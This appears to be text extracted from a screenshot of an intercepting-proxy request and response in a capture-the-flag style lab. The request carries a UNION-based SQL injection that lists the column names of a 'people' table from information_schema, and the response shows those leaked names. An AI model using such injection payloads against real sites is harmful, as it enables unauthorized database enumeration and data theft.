 Request
Pretty Raw Hex \n ≡
1 GET /about/0 UNION
ALL SELECT group_concat(column_name),null,null,null,null FROM information_schema.co
lumns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.86.74
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.86.74/
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 11 Sep 2021 15:12:31 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes
</title>